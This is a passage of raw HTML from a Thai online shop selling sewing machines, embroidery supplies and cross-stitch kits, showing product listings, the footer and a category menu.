				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9731" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-9734 status-publish last onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_tag-305 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-tb21/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-TB21 : พุทธมณฑล" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-tb21/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-TB21 : พุทธมณฑล</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#3647;1,150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>862.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#3647;862.50.</span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa49/?add-to-cart=9734" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9734" data-product_sku="CX-EV-TB21" aria-label="Add to cart: &ldquo;CX-EV-TB21 : พุทธมณฑล&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-TB21 : พุทธมณฑล&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9734" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>


		
	</main></div></div>
	
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="7013" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6927e22427a9d">Search</label><input type="search" name="s" id="6927e22427a9d" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
